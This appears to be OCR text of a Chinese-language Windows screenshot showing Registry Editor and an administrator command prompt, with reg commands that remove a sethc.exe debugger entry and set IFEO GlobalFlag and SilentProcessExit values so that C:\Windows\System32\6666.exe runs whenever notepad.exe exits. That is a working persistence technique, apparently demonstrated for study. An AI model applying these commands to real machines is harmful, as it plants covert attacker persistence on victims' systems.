 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe
LicensingDiag
MCI Extensions
MCI32
MiniDumpAuxiliaryDlls
MsiCorruptedFileRecovery
Multimedia
NaAuth
NetworkCards
NetworkList
NoImeModeImes
Notifications
NowPlayingSessionManager
NtVdm64
OEM
OpenGLDrivers
PeerDist
PeerNet
Perflib
PerHwIdStorage
Ports
Prefetcher
Print
ProfileList
ProfileNotification
ProfileService
related.desc
RemoteRegistry
Schedule
SecEdit
Sensor
setup
SilentProcessExit
notepad.exe
SoftwareProtectionPlatform
名称 类型 数据
(默认) REG_SZ (数值未设置)
Monitorprocess REG_SZ C:\Windows\System32\6666.exe
ReportingMode REG_DWORD 0x00000001 (1)
管理员: 命令提示符
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe
" /v Debugger
要删除注册表值 Debugger 吗(Yes/No)? ^C
C:\Windows\system32>reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe
" /v Debugger /F
操作成功完成。
C:\Windows\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe"
/v GlobalFlag /t REG_DWORD /d 512
操作成功完成。
C:\Windows\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v Reporti
ngMode /t REG_DWORD /d 1
操作成功完成。
C:\Windows\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /V Monitor
process /d "C:\Windows\System32\6666.exe"
操作成功完成。
C:\Windows\system32>
英
17:00
2024/10/12
3